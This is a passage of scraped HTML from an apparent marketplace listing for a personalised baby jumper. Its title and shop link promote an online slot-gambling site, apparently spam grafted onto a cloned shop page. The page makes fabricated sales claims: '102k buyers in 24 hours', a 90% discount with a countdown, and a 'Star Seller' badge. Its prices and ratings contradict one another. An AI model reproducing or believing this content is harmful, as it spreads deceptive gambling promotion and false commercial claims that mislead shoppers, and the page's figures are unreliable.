                <div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
                    <span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Tambahkan detail lebih lanjut, termasuk nama undang-undang atau peraturan (minimal 10 karakter).
                </div>
            </div>
        </div>
        <div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
            Dengan mengirimkan laporan ini, Anda mengonfirmasi bahwa informasi dan klaim dalam formulir ini akurat.
        </div>
        <div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
            <input type="hidden" name="_nnc" value="3:1757443933:IZCDEmL34NPkU3X48ZDZz8rZZPp4:9d62b7617187d17444be81b8f36c4dfb31d3884bb44f5aec3ebde05d24141848" class="hidden csrf" />
            <input type="hidden"
                   name="target_id"
                   value="8923156835"/>
            <input type="hidden"
                   name="target_type"
                   value="listing"/>
            <input type='hidden'
                   name='send_report'
                   value='true'/>
            <input type='hidden'
                   name='ref'
                   value="unknown"/>
            <input type='hidden'
                   name='platform'
                   value="web"/>
            <input type='hidden'
                   name='search_query'
                   value=""/>
            <div class="wt-overlay__footer__cancel">
                <button data-report-back-button type="button"
                        class="wt-btn wt-btn-transparent report-item-step wt-display-none">
                    Go back
                </button>
            </div>
            <div class="wt-overlay__footer__action">
                <button data-report-next-button type="button"
                        class="wt-btn wt-btn--primary report-item-step">
                    Next
                </button>
                <button data-report-submit-button type="submit"
                        class="wt-btn wt-btn--primary report-item-step wt-display-none">
                    Submit report
                </button>
            </div>
        </div>
    </form>
</div>
        </div>
    </div>
                        </div>
                    </div>

                    <div class="cart-col wt-order-xs-2 wt-mb-lg-5">
    <div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
            <div class="wt-mb-xs-1 wt-mt-xs-1">
                <div data-appears-component-name="HONDATOTO-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"HONDATOTO\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":8923156835,"mmx_request_uuid_map":{"5143dd58-1944-4e40-8b7e-02b5b89c59ea":[0,1,2]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1,2]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1,2]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformHONDATOTOApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"2","hourOfDay":"18"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.58056300000000005123723667566082440316677093505859375,0.48064099999999998491517771981307305395603179931640625,0.37174099999999998811262003073352389037609100341796875],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1,2]},"target_listing_id":8923156835,"candidates":["recently_purchased","in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["recently_purchased","in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
<p class="wt-text-title-01 wt-sem-text-critical "
   
>Banyak diminati. 102k orang membeli ini dalam 24 jam terakhir.</p>
</div>
            </div>
        <div class="wt-display-flex-xs wt-align-items-center">
            <div data-appears-component-name="price">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap"
     data-selector="price-only"
     data-buy-box-region="price"
>
        <p class="wt-text-title-larger wt-mr-xs-1
                wt-text-slime
            "
        >
        <span class="wt-screen-reader-only">Harga:</span>
        Rp 25,001
    </p>
        <p class="wt-text-caption wt-sem-text-secondary">
            <span class="wt-screen-reader-only">Normal:</span>
            <span class="wt-text-strikethrough  ">
                Rp 900,909
            </span>
        </p>
        
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
        Loading
    </div>

</div>
</div>
                                <div class="wt-ml-xs-2">
                                    <span data-clg-id="WtBadge" class="wt-badge wt-badge--statusValue">
        <strong>90% off</strong>

</span>
                                </div>
        </div>
                <div class="wt-mb-xs-1  ">
                        <div id="sale-ending-soon-countdown">
    <p class="wt-text-title-01 wt-sem-text-monetary-value"
        data-24-hour-sale-wrapper>
        Diskon segera berahir <span class='listing-24-sale-countdown' data-end-date=1757519999>23:59:59</span>
    </p>
</div>
                    
                </div>
        
        <div data-buy-box-region="vat_messaging">
        <div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">
            Syarat dan ketentuan (berlaku)
        </div>
</div>
        
        
            <div class="wt-mt-xs-1 wt-mb-xs-1">
                <h1 data-buy-box-listing-title="true"
    tabindex="0"
    class="wt-line-height-tight wt-break-word wt-text-body"
>
    Slot Dana merupakan link situs gacor dari hondatoto terbaru hari ini yang punyai fitur slot gacor gampang maxwin
</h1>
            </div>
        <div class="wt-mb-xs-3">
            <div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap lp-shop-header">
    <div class="wt-display-inline-flex-xs wt-align-items-center
        
    ">
        <span class="wt-text-title-small">
    <a href="https://startedurch.de/" class="wt-text-link-no-underline wt-sem-text-primary">
        HONDATOTO
    </a>
</span>
            &nbsp;<div class="wt-popover star-seller-badge-listing-page" data-wt-popover>
    <button data-wt-popover-trigger class="wt-popover__trigger wt-popover__trigger--underline" aria-label="Star Seller" aria-describedby="star-seller-popover">
        <span class="wt-icon wt-icon--smaller-xs wt-icon--core wt-fill-star-seller-dark" alt="star_seller"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m20.902 7.09-2.317-1.332-1.341-2.303H14.56L12.122 2 9.805 3.333H7.122L5.78 5.758 3.341 7.09v2.667L2 12.06l1.341 2.303v2.666l2.318 1.334L7 20.667h2.683L12 22l2.317-1.333H17l1.342-2.303 2.317-1.334v-2.666L22 12.06l-1.341-2.303V7.09zm-6.097 6.062.732 3.515-.488.363-2.927-1.818-3.049 1.697-.488-.363.732-3.516-2.56-2.181.121-.485 3.537-.243 1.341-3.273h.488l1.341 3.273 3.537.243.122.484z"/></svg></span>
    </button>
    <div class="wt-p-xs-3" id="star-seller-popover" role="tooltip">
        <p class="wt-mb-xs-1 wt-text-title-01">
            Star Seller
        </p>
        <p class="wt-text-caption">
            Star Sellers have an outstanding track record for providing a great customer experience—they consistently earned 5-star reviews, shipped orders on time, and replied quickly to any messages they received.
        </p>
    </div>
</div>
    </div>
        <div class="wt-ml-xs-1">
            <div class="wt-text-link-no-underline review-stars-text-decoration-none">
    <a href="#reviews" data-click-source="review_stars" aria-label="4.6 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
    <input type="hidden" name="initial-rating" value="4.8554" />
    <input type="hidden" name="rating" value="4.8554" />
    <span class="wt-screen-reader-only">5 out of 5 stars</span>

    <span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
            <span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewBox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
    </span>
</span></a>
</div>
        </div>
    
</div>
        </div>
        <div class="wt-mb-xs-6 wt-mb-lg-0">
            <div data-buy-box>
    <div class="wt-mb-xs-3">
        
        
        <div data-appears-component-name="variations">
<div data-selector="listing-page-variations">
    <div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="0"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-0" class="wt-label wt-label--small" id="label-variation-selector-0">
        <span data-label>
        Color
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-0"
        class="wt-select__element "
        data-variation-number="0"
        aria-labelledby="label-variation-selector-0"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5402702107"
    
    
    
    
>
    Sky Blue (Rp 400,057 - Rp 494,253)
</option><option
    value="5547581393"
    
    
    
    
>
    Baby Pink (Rp 385,057 - Rp 494,253)
</option><option
    value="5566506200"
    
    
    
    
>
    Apple Green (Rp 285,057 - Rp 594,253)
</option><option
    value="5379165717"
    
    
    
    
>
    Greyish Blue (Rp 427,586 - Rp 736,782)
</option><option
    value="5399428470"
    
    
    
    
>
    Lilac (Rp 727,586 - Rp 836,782)
</option><option
    value="5399428472"
    
    
    
    
>
    Light Green (Rp 527,586 - Rp 636,782)
</option><option
    value="5379165725"
    
    
    
    
>
    White (Rp 427,586 - Rp 636,782)
</option><option
    value="5379165733"
    
    
    
    
>
    Burgundy (Rp 427,586 - Rp 836,782)
</option><option
    value="5399428498"
    
    
    
    
>
    Light Pink (Rp 427,586 - Rp 836,782)
</option><option
    value="5379165747"
    
    
    
    
>
    Rose Pink (Rp 527,586 - Rp 836,782)
</option><option
    value="5379165753"
    
    
    
    
>
    Beige (Rp 327,586 - Rp 636,782)
</option><option
    value="5399428530"
    
    
    
    
>
    Golden Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428546"
    
    
    
    
>
    Apricot (Rp 327,586 - Rp 436,782)
</option><option
    value="5379165785"
    
    
    
    
>
    Brown (Rp 327,586 - Rp 436,782)
</option><option
    value="5399428566"
    
    
    
    
>
    Navy Blue (Rp 358,621 - Rp 436,782)
</option><option
    value="5399428574"
    
    
    
    
>
    Burnt Orange (Rp 227,586 - Rp 336,782)
</option><option
    value="5399428582"
    
    
    
    
>
    Snow White Sparkle (Rp 627,586 - Rp 736,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-0" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div><div
    class="wt-validation wt-mb-xs-2"
    data-selector="listing-page-variation"
    data-variation-number="1"
>
    <div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-baseline">
        <label data-clg-id="WtLabel" for="variation-selector-1" class="wt-label wt-label--small" id="label-variation-selector-1">
        <span data-label>
        Size ∣ Add on
    </span>

    
    
</label>
        
    </div>

    <div class="wt-select">
    <select
        id="variation-selector-1"
        class="wt-select__element "
        data-variation-number="1"
        aria-labelledby="label-variation-selector-1"
    >
        <option
    value=""
    
    selected 
    
    
>
    Select an option
</option><option
    value="5379165675"
    
    
    
    
>
    1-3M∣Name Only (Rp 358,621 - Rp 485,057)
</option><option
    value="5379165679"
    
    
    
    
>
    1-3M∣Name+1Element (Rp 479,310 - Rp 536,782)
</option><option
    value="5399428414"
    
    
    
    
>
    3-6M∣Name Only (Rp 527,586 - Rp 685,057)
</option><option
    value="5399428416"
    
    
    
    
>
    3-6M∣Name+1Element (Rp 679,310 - Rp 736,782)
</option><option
    value="5379165681"
    
    
    
    
>
    3-6M∣Name+2Element (Rp 536,782 - Rp 694,253)
</option><option
    value="5399428422"
    
    
    
    
>
    6-9M∣Name Only (Rp 427,586 - Rp 585,057)
</option><option
    value="5399428426"
    
    
    
    
>
    6-9M∣Name+1Element (Rp 479,310 - Rp 536,782)
</option><option
    value="5379165683"
    
    
    
    
>
    6-9M∣Name+2Element (Rp 536,782 - Rp 694,253)
</option><option
    value="5399428430"
    
    
    
    
>
    9-12M∣Name Only (Rp 527,586 - Rp 685,057)
</option><option
    value="5379165687"
    
    
    
    
>
    9-12M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165693"
    
    
    
    
>
    9-12M∣Name+2Element (Rp 579,310 - Rp 694,253)
</option><option
    value="5399428440"
    
    
    
    
>
    12-18M∣Name Only (Rp 527,586 - Rp 785,057)
</option><option
    value="5379165697"
    
    
    
    
>
    12-18M∣Name+1Element (Rp 779,310 - Rp 836,782)
</option><option
    value="5379165701"
    
    
    
    
>
    12-18M∣Name+2Element (Rp 836,782 - Rp 694,253)
</option><option
    value="5379165703"
    
    
    
    
>
    18-24M∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428448"
    
    
    
    
>
    18-24M∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428452"
    
    
    
    
>
    18-24M∣Name+2Element (Rp 436,782 - Rp 494,253)
</option><option
    value="5379165707"
    
    
    
    
>
    2-3T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428456"
    
    
    
    
>
    2-3T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5399428458"
    
    
    
    
>
    3-4T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5379165713"
    
    
    
    
>
    3-4T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option><option
    value="5379165715"
    
    
    
    
>
    4-5T∣Name Only (Rp 327,586 - Rp 385,057)
</option><option
    value="5399428462"
    
    
    
    
>
    4-5T∣Name+1Element (Rp 379,310 - Rp 436,782)
</option>
    </select>
</div>
    <div id="error-variation-selector-1" class="wt-validation__message wt-validation__message--is-hidden">
    <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-mr-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
    <p class="wt-text-body-small wt-display-inline">
        Please select an option
    </p>
</div>
</div>
</div>
</div>
        <div class="wt-validation wt-mb-xs-2" data-selector="listing-page-personalization" data-personalization-required>
    <div class="wt-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-btn--small wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-selector="enhanced-perso-content-toggle" data-wt-content-toggle="true" data-animate="true" aria-controls="enhanced-perso-content">
                <span class="wt-icon wt-icon--smaller-xs" data="button-icon-add"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,11H13V4a1,1,0,0,0-2,0v7H4a1,1,0,0,0,0,2h7v7a1,1,0,0,0,2,0V13h7A1,1,0,0,0,20,11Z"/></svg></span>
            <span class="wt-icon wt-icon--smaller-xs wt-display-none" data="button-icon-minus"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20 13H4c-.553 0-1-.447-1-1s.447-1 1-1h16c.553 0 1 .447 1 1s-.447 1-1 1z"/></svg></span>
            <span class="wt-ml-xs-1 wt-width-full wt-text-title-small">
                Add personalization
            </span>

</button>

        <div id="enhanced-perso-content" class="wt-content-toggle__body">
            <div data-appears-component-name="personalization" data-appears-event-data='{"listing_id":8923156835,"personalization_field_count":1}'>
<ul data-clg-id="WtList" class="wt-list wt-list-unstyled wt-validation wt-text-body"  role="list">        <li id="perso-field-1387136736832" data-field-id="1387136736832" data-is-required="true" class="wt-mt-xs-2">
            <div class="wt-display-flex-xs wt-justify-content-space-between">
                <label
                    for="perso-input-1387136736832" 
                    class="wt-label wt-label--small"
                    data-label-container
                    data-label-translation=""
                    data-label-original=""
                >
                    <span data-label>
                        Personalization
                    </span>
                </label>
            </div>
                <div data-instructions-container class="wt-text-caption wt-sem-text-secondary wt-mb-xs-1">
                        <p data-instructions>
                            1. Enter Name/Text<br>2. Color of Yarn (Default color is white yarn if none selected)<br><br>*This is oversized jumper, select one size smaller for a more fitting look
                        </p>
                </div>
            <textarea id="perso-input-1387136736832" class="wt-input perso-text-area"></textarea>
            <div class="wt-display-flex-xs wt-flex-direction-row-xs wt-flex-gap-xs-1 wt-justify-content-space-between wt-align-items-baseline">
                <div class="wt-validation__message wt-display-flex-xs wt-align-items-center" role="alert">
                    <div class="wt-mr-xs-1">
                        <span class="wt-icon wt-icon--smaller-xs wt-circle wt-sem-text-on-surface-dark wt-bg-brick-dark wt-display-none" data-selector="personalization-error-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>
                    </div>
                    <div class="wt-text-body-small" data-selector="personalization-error"
                        data-character-limit-error="You’ve reached the limit!"
                        data-empty-error="This field is required">
                    </div>
                </div>
                <div
                    data-selector="listing-page-personalization-character-remaining"
                    class="wt-text-caption wt-text-right-xs wt-mt-xs-1"
                    data-max-char-count = "1024"
                >
                    0/1024
                </div>
            </div>
        </li>
</ul>
</div>
        </div>
    </div>
</div>
        <div data-appears-component-name="quantity" data-appears-event-data='{"type":"existing","max_quantity":952}'>
<div data-selector="listing-page-quantity">
    <label data-clg-id="WtLabel" for="listing-page-quantity-select" class="wt-label wt-label--small" >
    Quantity
    
    
</label>

    <div data-clg-id="WtSelect" class="wt-select ">
    <select id="listing-page-quantity-select" class="wt-select__element"  >

                <option value="1" selected>1</option>

                <option value="2" >2</option>

                <option value="3" >3</option>

                <option value="4" >4</option>

                <option value="5" >5</option>

                <option value="6" >6</option>

                <option value="7" >7</option>

                <option value="8" >8</option>

                <option value="9" >9</option>

                <option value="10" >10</option>

                <option value="11" >11</option>

                <option value="12" >12</option>

                <option value="13" >13</option>

                <option value="14" >14</option>

                <option value="15" >15</option>

                <option value="16" >16</option>

                <option value="17" >17</option>

                <option value="18" >18</option>

                <option value="19" >19</option>

                <option value="20" >20</option>

                <option value="21" >21</option>

                <option value="22" >22</option>

                <option value="23" >23</option>

                <option value="24" >24</option>

                <option value="25" >25</option>

                <option value="26" >26</option>

                <option value="27" >27</option>

                <option value="28" >28</option>

                <option value="29" >29</option>

                <option value="30" >30</option>

                <option value="31" >31</option>

                <option value="32" >32</option>

                <option value="33" >33</option>

                <option value="34" >34</option>

                <option value="35" >35</option>

                <option value="36" >36</option>

                <option value="37" >37</option>

                <option value="38" >38</option>

                <option value="39" >39</option>

                <option value="40" >40</option>

                <option value="41" >41</option>

                <option value="42" >42</option>

                <option value="43" >43</option>

                <option value="44" >44</option>

                <option value="45" >45</option>

                <option value="46" >46</option>

                <option value="47" >47</option>

                <option value="48" >48</option>

                <option value="49" >49</option>

                <option value="50" >50</option>

                <option value="51" >51</option>

                <option value="52" >52</option>

                <option value="53" >53</option>

                <option value="54" >54</option>

                <option value="55" >55</option>

                <option value="56" >56</option>

                <option value="57" >57</option>

                <option value="58" >58</option>

                <option value="59" >59</option>

                <option value="60" >60</option>

                <option value="61" >61</option>

                <option value="62" >62</option>

                <option value="63" >63</option>

                <option value="64" >64</option>

                <option value="65" >65</option>

                <option value="66" >66</option>

                <option value="67" >67</option>

                <option value="68" >68</option>

                <option value="69" >69</option>

                <option value="70" >70</option>

                <option value="71" >71</option>

                <option value="72" >72</option>

                <option value="73" >73</option>

                <option value="74" >74</option>

                <option value="75" >75</option>

                <option value="76" >76</option>

                <option value="77" >77</option>

                <option value="78" >78</option>

                <option value="79" >79</option>

                <option value="80" >80</option>

                <option value="81" >81</option>

                <option value="82" >82</option>

                <option value="83" >83</option>

                <option value="84" >84</option>

                <option value="85" >85</option>

                <option value="86" >86</option>

                <option value="87" >87</option>

                <option value="88" >88</option>

                <option value="89" >89</option>

                <option value="90" >90</option>

                <option value="91" >91</option>

                <option value="92" >92</option>

                <option value="93" >93</option>

                <option value="94" >94</option>

                <option value="95" >95</option>

                <option value="96" >96</option>

                <option value="97" >97</option>

                <option value="98" >98</option>

                <option value="99" >99</option>

                <option value="100" >100</option>

                <option value="101" >101</option>

                <option value="102" >102</option>

                <option value="103" >103</option>

                <option value="104" >104</option>

                <option value="105" >105</option>

                <option value="106" >106</option>

                <option value="107" >107</option>

                <option value="108" >108</option>

                <option value="109" >109</option>

                <option value="110" >110</option>

                <option value="111" >111</option>

                <option value="112" >112</option>

                <option value="113" >113</option>

                <option value="114" >114</option>

                <option value="115" >115</option>

                <option value="116" >116</option>

                <option value="117" >117</option>

                <option value="118" >118</option>

                <option value="119" >119</option>

                <option value="120" >120</option>

                <option value="121" >121</option>

                <option value="122" >122</option>

                <option value="123" >123</option>

                <option value="124" >124</option>

                <option value="125" >125</option>

                <option value="126" >126</option>

                <option value="127" >127</option>

                <option value="128" >128</option>

                <option value="129" >129</option>

                <option value="130" >130</option>

                <option value="131" >131</option>

                <option value="132" >132</option>

                <option value="133" >133</option>

                <option value="134" >134</option>

                <option value="135" >135</option>

                <option value="136" >136</option>

                <option value="137" >137</option>

                <option value="138" >138</option>

                <option value="139" >139</option>

                <option value="140" >140</option>

                <option value="141" >141</option>

                <option value="142" >142</option>

                <option value="143" >143</option>

                <option value="144" >144</option>

                <option value="145" >145</option>

                <option value="146" >146</option>

                <option value="147" >147</option>

                <option value="148" >148</option>

                <option value="149" >149</option>

                <option value="150" >150</option>

                <option value="151" >151</option>

                <option value="152" >152</option>

                <option value="153" >153</option>

                <option value="154" >154</option>

                <option value="155" >155</option>

                <option value="156" >156</option>

                <option value="157" >157</option>

                <option value="158" >158</option>

                <option value="159" >159</option>

                <option value="160" >160</option>

                <option value="161" >161</option>

                <option value="162" >162</option>

                <option value="163" >163</option>

                <option value="164" >164</option>

                <option value="165" >165</option>

                <option value="166" >166</option>

                <option value="167" >167</option>

                <option value="168" >168</option>

                <option value="169" >169</option>

                <option value="170" >170</option>

                <option value="171" >171</option>

                <option value="172" >172</option>

                <option value="173" >173</option>

                <option value="174" >174</option>

                <option value="175" >175</option>

                <option value="176" >176</option>

                <option value="177" >177</option>

                <option value="178" >178</option>

                <option value="179" >179</option>

                <option value="180" >180</option>

                <option value="181" >181</option>

                <option value="182" >182</option>

                <option value="183" >183</option>

                <option value="184" >184</option>

                <option value="185" >185</option>

                <option value="186" >186</option>

                <option value="187" >187</option>

                <option value="188" >188</option>

                <option value="189" >189</option>

                <option value="190" >190</option>

                <option value="191" >191</option>

                <option value="192" >192</option>

                <option value="193" >193</option>

                <option value="194" >194</option>

                <option value="195" >195</option>

                <option value="196" >196</option>

                <option value="197" >197</option>

                <option value="198" >198</option>

                <option value="199" >199</option>

                <option value="200" >200</option>

                <option value="201" >201</option>

                <option value="202" >202</option>

                <option value="203" >203</option>

                <option value="204" >204</option>

                <option value="205" >205</option>

                <option value="206" >206</option>

                <option value="207" >207</option>

                <option value="208" >208</option>

                <option value="209" >209</option>

                <option value="210" >210</option>

                <option value="211" >211</option>

                <option value="212" >212</option>

                <option value="213" >213</option>

                <option value="214" >214</option>

                <option value="215" >215</option>

                <option value="216" >216</option>

                <option value="217" >217</option>

                <option value="218" >218</option>

                <option value="219" >219</option>

                <option value="220" >220</option>

                <option value="221" >221</option>

                <option value="222" >222</option>

                <option value="223" >223</option>

                <option value="224" >224</option>

                <option value="225" >225</option>

                <option value="226" >226</option>

                <option value="227" >227</option>

                <option value="228" >228</option>

                <option value="229" >229</option>

                <option value="230" >230</option>

                <option value="231" >231</option>

                <option value="232" >232</option>

                <option value="233" >233</option>

                <option value="234" >234</option>

                <option value="235" >235</option>

                <option value="236" >236</option>

                <option value="237" >237</option>

                <option value="238" >238</option>

                <option value="239" >239</option>

                <option value="240" >240</option>

                <option value="241" >241</option>

                <option value="242" >242</option>

                <option value="243" >243</option>

                <option value="244" >244</option>

                <option value="245" >245</option>

                <option value="246" >246</option>

                <option value="247" >247</option>

                <option value="248" >248</option>

                <option value="249" >249</option>

                <option value="250" >250</option>

                <option value="251" >251</option>

                <option value="252" >252</option>

                <option value="253" >253</option>

                <option value="254" >254</option>

                <option value="255" >255</option>

                <option value="256" >256</option>

                <option value="257" >257</option>

                <option value="258" >258</option>

                <option value="259" >259</option>

                <option value="260" >260</option>

                <option value="261" >261</option>

                <option value="262" >262</option>

                <option value="263" >263</option>

                <option value="264" >264</option>

                <option value="265" >265</option>

                <option value="266" >266</option>

                <option value="267" >267</option>

                <option value="268" >268</option>

                <option value="269" >269</option>

                <option value="270" >270</option>

                <option value="271" >271</option>

                <option value="272" >272</option>

                <option value="273" >273</option>

                <option value="274" >274</option>

                <option value="275" >275</option>

                <option value="276" >276</option>

                <option value="277" >277</option>

                <option value="278" >278</option>

                <option value="279" >279</option>

                <option value="280" >280</option>

                <option value="281" >281</option>

                <option value="282" >282</option>

                <option value="283" >283</option>

                <option value="284" >284</option>

                <option value="285" >285</option>

                <option value="286" >286</option>

                <option value="287" >287</option>

                <option value="288" >288</option>

                <option value="289" >289</option>

                <option value="290" >290</option>

                <option value="291" >291</option>

                <option value="292" >292</option>

                <option value="293" >293</option>

                <option value="294" >294</option>

                <option value="295" >295</option>

                <option value="296" >296</option>

                <option value="297" >297</option>

                <option value="298" >298</option>

                <option value="299" >299</option>

                <option value="300" >300</option>

                <option value="301" >301</option>

                <option value="302" >302</option>

                <option value="303" >303</option>

                <option value="304" >304</option>

                <option value="305" >305</option>

                <option value="306" >306</option>

                <option value="307" >307</option>

                <option value="308" >308</option>

                <option value="309" >309</option>

                <option value="310" >310</option>

                <option value="311" >311</option>

                <option value="312" >312</option>

                <option value="313" >313</option>

                <option value="314" >314</option>

                <option value="315" >315</option>

                <option value="316" >316</option>

                <option value="317" >317</option>

                <option value="318" >318</option>

                <option value="319" >319</option>

                <option value="320" >320</option>

                <option value="321" >321</option>

                <option value="322" >322</option>

                <option value="323" >323</option>

                <option value="324" >324</option>

                <option value="325" >325</option>

                <option value="326" >326</option>

                <option value="327" >327</option>

                <option value="328" >328</option>

                <option value="329" >329</option>

                <option value="330" >330</option>

                <option value="331" >331</option>

                <option value="332" >332</option>

                <option value="333" >333</option>

                <option value="334" >334</option>

                <option value="335" >335</option>

                <option value="336" >336</option>

                <option value="337" >337</option>

                <option value="338" >338</option>

                <option value="339" >339</option>

                <option value="340" >340</option>

                <option value="341" >341</option>

                <option value="342" >342</option>

                <option value="343" >343</option>

                <option value="344" >344</option>

                <option value="345" >345</option>

                <option value="346" >346</option>

                <option value="347" >347</option>

                <option value="348" >348</option>

                <option value="349" >349</option>

                <option value="350" >350</option>

                <option value="351" >351</option>

                <option value="352" >352</option>

                <option value="353" >353</option>

                <option value="354" >354</option>

                <option value="355" >355</option>

                <option value="356" >356</option>

                <option value="357" >357</option>

                <option value="358" >358</option>

                <option value="359" >359</option>

                <option value="360" >360</option>

                <option value="361" >361</option>

                <option value="362" >362</option>

                <option value="363" >363</option>

                <option value="364" >364</option>

                <option value="365" >365</option>

                <option value="366" >366</option>

                <option value="367" >367</option>

                <option value="368" >368</option>

                <option value="369" >369</option>

                <option value="370" >370</option>

                <option value="371" >371</option>

                <option value="372" >372</option>

                <option value="373" >373</option>

                <option value="374" >374</option>

                <option value="375" >375</option>

                <option value="376" >376</option>

                <option value="377" >377</option>

                <option value="378" >378</option>

                <option value="379" >379</option>

